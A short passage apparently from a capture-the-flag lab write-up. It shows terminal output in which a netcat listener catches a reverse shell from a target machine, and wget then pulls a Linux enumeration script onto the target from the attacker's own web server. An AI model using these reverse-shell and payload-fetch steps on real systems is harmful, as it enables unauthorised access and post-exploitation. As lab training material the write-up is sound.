 └──╼ [★]$ nc -lvnp 9443
listening on [any] 9443 ...
connect to [10.10.14.106] from (UNKNOWN) [10.129.188.132] 52386
/bin/sh: 0: can't access tty; job control turned off
$ wget http://10.10.14.106:8080/LiNum.sh
--2025-02-07 03:44:26--  http://10.10.14.106:8080/LiNum.sh
Connecting to 10.10.14.106:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LiNum.sh'
     0K .......... .......... .......... .......... .....     100% 2.94M=0.02s
2025-02-07 03:44:26 (2.94 MB/s) - 'LiNum.sh' saved [46631/46631]
$ ls
LiNum.sh
db.xml
image.